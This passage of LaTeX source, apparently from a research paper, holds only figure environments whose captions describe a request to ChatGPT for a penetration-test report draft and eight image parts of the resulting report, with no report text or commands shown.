\includegraphics[width=\textwidth]{}
\caption{Request to ChatGPT for a PenTest report draft based on provided details}
\label{ask_chatgpt_for_pentest_report}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{PenTest report part 1}
\label{PenTest_report_part1}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{PenTest report part 2}
\label{PenTest_report_part2}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{PenTest report part 3}
\label{PenTest_report_part3}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{PenTest report part 4}
\label{PenTest_report_part4}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{PenTest report part 5}
\label{PenTest_report_part5}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{PenTest report part 6}
\label{PenTest_report_part6}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{PenTest report part 7}
\label{PenTest_report_part7}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{PenTest report part 8}
\label{PenTest_report_part8}
\end{figure}

\begin{figure}
\centering
